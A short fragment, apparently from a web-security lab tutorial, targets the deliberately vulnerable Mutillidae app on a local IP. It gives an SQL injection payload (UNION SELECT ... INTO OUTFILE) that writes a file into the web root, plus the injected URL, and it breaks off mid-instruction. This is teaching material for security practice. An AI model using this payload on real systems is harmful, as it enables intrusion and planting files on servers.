 select null,'example example',null,null,null into outfile '/var/www/mutillidae/example.txt' %23
http://192.168.10.131/mutillidae/index.php?page=user-info.php&username=admin'union — Visit
This time, search with: